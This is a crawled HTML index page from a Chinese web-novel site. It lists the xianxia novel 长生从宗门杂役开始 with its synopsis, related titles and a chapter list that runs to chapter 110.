

--- FILE ---
content_type: text/html
request_url: https://www.fuwenshu1.com/160/160121/
body_size: 168884
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>长生从宗门杂役开始小说_长生从宗门杂役开始(归心)_长生从宗门杂役开始全文阅读_腐文书</title>
<meta name="keywords" content="长生从宗门杂役开始小说,长生从宗门杂役开始全文阅读,长生从宗门杂役开始全集,归心,玄幻小说,腐文书"/>
<meta name="description" content="归心提供的玄幻小说《长生从宗门杂役开始》最新章节免费在线全文阅读。更多精彩免费小说尽在腐文书！"/>
<meta property="og:type" content="novel"/>
<meta property="og:title" content="长生从宗门杂役开始"/>
<meta property="og:description" content="穿越到修仙世界，前一世限于天资、道心不坚，止步结丹。重活一世，李安修行养命铸仙诀，稳健发育、苟道为先，终于冲破元婴桎梏……群雄争霸终落幕，天骄逐鹿尽凋零，沉浮间幕后谁人落子、谁人为棋。.."/>
<meta property="og:image" content="http://img.fuwenshu1.com/image/0/160121/160121s.jpg"/>
<meta property="og:novel:category" content="玄幻小说"/>
<meta property="og:novel:author" content="归心"/>
<meta property="og:novel:book_name" content="长生从宗门杂役开始"/>
<meta property="og:novel:read_url" content="https://www.fuwenshu1.com/160/160121/"/>
<meta property="og:url" content="https://www.fuwenshu1.com/160/160121/"/>
<meta property="og:novel:status" content="完结"/>
<meta property="og:novel:update_time" content="2024-07-23 15:37:20"/>
<meta property="og:novel:latest_chapter_name" content="第697节"/>
<meta property="og:novel:latest_chapter_url" content="https://www.fuwenshu1.com/modules/article/reader.php?aid=160121&cid=45624810"/>
<link rel="stylesheet" href="/17mb/style/pintuer.css">
<link rel="stylesheet" href="/17mb/style/style.css">
<script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>
<script type="text/javascript" src="/17mb/style/pintuer.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.fuwenshu1.com" title='腐文书,免费肉文小说,好看的肉文小说,肉文小说阅读网'>
                腐文书
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.fuwenshu1.com" title="腐文书首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb7 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.fuwenshu1.com" title="腐文书">腐文书</a></li>
                <li><a href="/fenlei/8_1.html">玄幻小说</a></li>
                <li><a href="https://www.fuwenshu1.com/160/160121/" title="长生从宗门杂役开始">长生从宗门杂役开始</a></li>
            </ul>
        </div>
        <!--bodyifo-->
        <div class='clearfix '>
            <div class="detail-body-body xb9 xm12 xs12 xl12">
                <h1 class="title">《长生从宗门杂役开始》</h1>
                <hr>
                <div class="detail-body-body-img text-center float-left xb2 xm2 xs5 xl4">
                    <img src="http://img.fuwenshu1.com/image/0/160121/160121s.jpg" alt="长生从宗门杂役开始" onerror="this.src='/modules/article/images/nocover.jpg'" />
                </div><script>info0();</script>
                <div class="info xb10 xm12 xs12 xl8 float-right">
                    <h2> 长生从宗门杂役开始</h2>
                    <p class="info-xg clearfix ">
                        <span class='xb6 xm6 xs6 xl6 text-more'>更新时间：2024-07-23 15:37:20</span>
                        <span class=" xb6 xm6 xs6 xl6 text-more">作者：归心</a></span>
                        <span class='xb6 xm6 xs6 xl6 text-more'>最新章节：第697节</a></span>
                        <span class=" xb6 xm6 xs6 xl6 text-more">分类：<a href="/fenlei/8_1.html" title="玄幻小说">玄幻小说</a></span>
                    </p>
                    <p class='info-- clearfix'>
                    </p>
                </div>
                <div class='book-an clearfix xb12 xm12 xs12 xl12'>
                    <a href="https://m.484b.com" target="_blank" class="btn-primary radius-rounded xb2 xm12 xs12 xl4">腐文书备用站</a>
                    <a href="#bottom" class="btn-primary radius-rounded xb2 xm12 xs12 xl4">直达目录列表</a>
                    <!--<a href="javascript:void(0);" class="btn-primary radius-rounded hidden-l xb2 xm12 xs12 " target="_blank">加入书架</a>-->
                </div>
                <p class="xb12 xm12 xs12 xl12 part text-indent">&nbsp;&nbsp;&nbsp;&nbsp;穿越到修仙世界，前一世限于天资、道心不坚，止步结丹。<br/>&nbsp;&nbsp;&nbsp;&nbsp;重活一世，李安修行养命铸仙诀，稳健发育、苟道为先，终于冲破元婴桎梏……<br/>&nbsp;&nbsp;&nbsp;&nbsp;群雄争霸终落幕，天骄逐鹿尽凋零，沉浮间幕后谁人落子、谁人为棋。..<br/></p>
            </div>
            <div class="line index-body-nr-left-body hidden-l float-right clearfix xb3 xm12 xs12 xl12">
                <div class="newmain-tit xl12 xs12 xm12 xb12">
                    <span class="newmt_tit">相关推荐</span>
                </div>
                <ul class='newlist'>
                    
<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198715/' target="_blank" title="从採集术开始无敌">从採集术开始无敌</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198711/' target="_blank" title="一人：你跟我的响雷果实说去吧！">一人：你跟我的响雷果实说去吧！</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198705/' target="_blank" title="邪龙最弱？我反手抱走龙神姐妹花">邪龙最弱？我反手抱走龙神姐妹花</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198700/' target="_blank" title="三国：我，诸葛诞，开局投靠刘备">三国：我，诸葛诞，开局投靠刘备</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198696/' target="_blank" title="浪子导演！把天仙整破防了">浪子导演！把天仙整破防了</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198693/' target="_blank" title="巫师：满级天赋，从零环戏法开始">巫师：满级天赋，从零环戏法开始</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198690/' target="_blank" title="抄家前，相府丫鬟带继承人跑路了">抄家前，相府丫鬟带继承人跑路了</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198688/' target="_blank" title="刘备听我心声杀疯了，我负责躺平">刘备听我心声杀疯了，我负责躺平</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

<li class='text-more'>
  <div class='newlist-title text-more xb9 xm7 xs7 xl10'>
    <a href='https://www.fuwenshu1.com/198/198687/' target="_blank" title="红楼：被流放后，我在辽东杀疯了">红楼：被流放后，我在辽东杀疯了</a>
  </div>
  <div class='newlist-zz text-right text-more xb3 xm3 xs3 xl2'>
    <a href='/author/%D8%FD%C3%FB' target="_blank" title="佚名">佚名</a>
  </div>
</li>

                </ul>
            </div>
        </div>
        <!--bodylist-stop-->
        <!--newzjlist--><script>info1();</script>
        <div class="newzjlist clearfix">
            <div class="newmain-tit xl12 xs12 xm12 xb12">
                <span class="newmt_tit">长生从宗门杂役开始最新章节</span>
            </div>
            <ul class="dirlist clearfix">
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624810.html" title="" target="_blank">第697节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624808.html" title="" target="_blank">第696节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624806.html" title="" target="_blank">第695节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624805.html" title="" target="_blank">第694节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624803.html" title="" target="_blank">第693节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624801.html" title="" target="_blank">第692节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624799.html" title="" target="_blank">第691节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624798.html" title="" target="_blank">第690节</a></li>
                <li class='xb3 xl12 xs12 xm12 text-more'><a href="45624796.html" title="" target="_blank">第689节</a></li>
            </ul>
            <a name="bottom"></a>
        </div><script>live1();</script>
        <div class="newzjlist clearfix">
            <div class="newmain-tit xl12 xs12 xm12 xb12">
                <span class="newmt_tit">长生从宗门杂役开始所有章节</span>
            </div>
            <ul class="dirlist clearfix">
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623607.html" title="第1节" target="_blank">第1节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623610.html" title="第2节" target="_blank">第2节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623613.html" title="第3节" target="_blank">第3节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623616.html" title="第4节" target="_blank">第4节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623618.html" title="第5节" target="_blank">第5节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623620.html" title="第6节" target="_blank">第6节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623622.html" title="第7节" target="_blank">第7节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623625.html" title="第8节" target="_blank">第8节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623627.html" title="第9节" target="_blank">第9节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623629.html" title="第10节" target="_blank">第10节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623631.html" title="第11节" target="_blank">第11节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623634.html" title="第12节" target="_blank">第12节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623636.html" title="第13节" target="_blank">第13节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623638.html" title="第14节" target="_blank">第14节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623640.html" title="第15节" target="_blank">第15节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623643.html" title="第16节" target="_blank">第16节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623645.html" title="第17节" target="_blank">第17节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623647.html" title="第18节" target="_blank">第18节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623650.html" title="第19节" target="_blank">第19节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623652.html" title="第20节" target="_blank">第20节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623655.html" title="第21节" target="_blank">第21节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623658.html" title="第22节" target="_blank">第22节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623660.html" title="第23节" target="_blank">第23节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623663.html" title="第24节" target="_blank">第24节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623665.html" title="第25节" target="_blank">第25节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623669.html" title="第26节" target="_blank">第26节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623672.html" title="第27节" target="_blank">第27节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623675.html" title="第28节" target="_blank">第28节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623676.html" title="第29节" target="_blank">第29节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623678.html" title="第30节" target="_blank">第30节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623680.html" title="第31节" target="_blank">第31节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623681.html" title="第32节" target="_blank">第32节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623683.html" title="第33节" target="_blank">第33节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623686.html" title="第34节" target="_blank">第34节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623687.html" title="第35节" target="_blank">第35节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623689.html" title="第36节" target="_blank">第36节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623690.html" title="第37节" target="_blank">第37节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623692.html" title="第38节" target="_blank">第38节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623695.html" title="第39节" target="_blank">第39节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623696.html" title="第40节" target="_blank">第40节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623698.html" title="第41节" target="_blank">第41节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623700.html" title="第42节" target="_blank">第42节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623703.html" title="第43节" target="_blank">第43节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623705.html" title="第44节" target="_blank">第44节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623706.html" title="第45节" target="_blank">第45节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623708.html" title="第46节" target="_blank">第46节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623709.html" title="第47节" target="_blank">第47节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623712.html" title="第48节" target="_blank">第48节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623713.html" title="第49节" target="_blank">第49节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623715.html" title="第50节" target="_blank">第50节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623717.html" title="第51节" target="_blank">第51节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623719.html" title="第52节" target="_blank">第52节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623721.html" title="第53节" target="_blank">第53节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623722.html" title="第54节" target="_blank">第54节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623724.html" title="第55节" target="_blank">第55节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623725.html" title="第56节" target="_blank">第56节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623727.html" title="第57节" target="_blank">第57节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623729.html" title="第58节" target="_blank">第58节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623731.html" title="第59节" target="_blank">第59节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623732.html" title="第60节" target="_blank">第60节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623734.html" title="第61节" target="_blank">第61节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623738.html" title="第62节" target="_blank">第62节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623740.html" title="第63节" target="_blank">第63节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623741.html" title="第64节" target="_blank">第64节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623743.html" title="第65节" target="_blank">第65节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623744.html" title="第66节" target="_blank">第66节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623746.html" title="第67节" target="_blank">第67节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623748.html" title="第68节" target="_blank">第68节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623750.html" title="第69节" target="_blank">第69节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623752.html" title="第70节" target="_blank">第70节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623754.html" title="第71节" target="_blank">第71节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623756.html" title="第72节" target="_blank">第72节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623758.html" title="第73节" target="_blank">第73节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623759.html" title="第74节" target="_blank">第74节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623761.html" title="第75节" target="_blank">第75节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623763.html" title="第76节" target="_blank">第76节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623766.html" title="第77节" target="_blank">第77节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623767.html" title="第78节" target="_blank">第78节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623769.html" title="第79节" target="_blank">第79节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623771.html" title="第80节" target="_blank">第80节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623772.html" title="第81节" target="_blank">第81节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623774.html" title="第82节" target="_blank">第82节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623775.html" title="第83节" target="_blank">第83节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623777.html" title="第84节" target="_blank">第84节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623779.html" title="第85节" target="_blank">第85节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623781.html" title="第86节" target="_blank">第86节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623784.html" title="第87节" target="_blank">第87节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623786.html" title="第88节" target="_blank">第88节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623788.html" title="第89节" target="_blank">第89节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623789.html" title="第90节" target="_blank">第90节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623792.html" title="第91节" target="_blank">第91节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623794.html" title="第92节" target="_blank">第92节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623795.html" title="第93节" target="_blank">第93节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623797.html" title="第94节" target="_blank">第94节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623799.html" title="第95节" target="_blank">第95节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623802.html" title="第96节" target="_blank">第96节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623803.html" title="第97节" target="_blank">第97节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623804.html" title="第98节" target="_blank">第98节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623806.html" title="第99节" target="_blank">第99节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623808.html" title="第100节" target="_blank">第100节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623809.html" title="第101节" target="_blank">第101节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623811.html" title="第102节" target="_blank">第102节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623813.html" title="第103节" target="_blank">第103节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623814.html" title="第104节" target="_blank">第104节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623816.html" title="第105节" target="_blank">第105节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623817.html" title="第106节" target="_blank">第106节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623819.html" title="第107节" target="_blank">第107节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45623821.html" title="第108节" target="_blank">第108节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623822.html" title="第109节" target="_blank">第109节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45623825.html" title="第110节" target="_blank">第110节</a></li>
                        
                        
